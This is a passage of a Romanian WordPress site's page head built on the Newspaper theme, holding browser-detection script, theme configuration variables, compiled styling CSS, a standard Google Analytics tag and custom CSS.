                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.curatorialist.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.curatorialist.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="b71386a6fe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#548bd3}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#548bd3 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#548bd3}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#548bd3}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#548bd3!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#548bd3}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#548bd3!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #548bd3 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#548bd3}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#548bd3}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#548bd3}.td-grid-style-4 .entry-title{background-color:rgba(84,139,211,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#548bd3}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#222222}.td-menu-background,.td-search-background{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/4.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#548bd3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#548bd3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#548bd3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#548bd3}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#548bd3}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#548bd3 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#548bd3}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#548bd3}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#548bd3!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#548bd3}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#548bd3!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #548bd3 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#548bd3}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#548bd3}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#548bd3}.td-grid-style-4 .entry-title{background-color:rgba(84,139,211,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#548bd3}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#222222}.td-menu-background,.td-search-background{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/4.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#548bd3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#548bd3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#548bd3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#548bd3}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GR0VV341GP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GR0VV341GP');
</script>		<style type="text/css" id="wp-custom-css">
			.td-ps-bg .td-social-but-icon, .td-ps-bg .td-social-but-text {
    background-color: #222!important;
}

.comments {
    border: 1px solid #222;
	border-width: 5px;    
    padding: 21px;
    margin-bottom: 48px;
}

.gdpr-content .gdpr-button {
	background: #222;
  border: 1px solid #222;
}

.gdpr-section .gdpr-button:hover {
    background: #222;
    border-color: #222;
}

.gdpr-section .gdpr-link {
	    color: #007bff;
}

.rt-reading-time {
	    color: #548bd3;
			margin-bottom: 20px;
			font-weight: 800;
}
.archive .rt-reading-time {
    display:none!important;
}

.td-category .entry-category-contact {
	display:none;
}
.category-44 .td-category .entry-category-contact {
	display: inline-block;
}
body:not(.category-44) .tdb_category_sibling_categories .entry-category:nth-last-child(2) .tdb-cat-sep {
	display:none;
}

.td-footer-page .rt-reading-time {
    display:none!important;
}

@media screen and (max-width: 767px) {
  .tdb_single_bg_featured_image .tdb-featured-image-bg {
		padding-bottom: 350px!important;
}
}		</style>
		
<!-- Button style compiled by theme -->

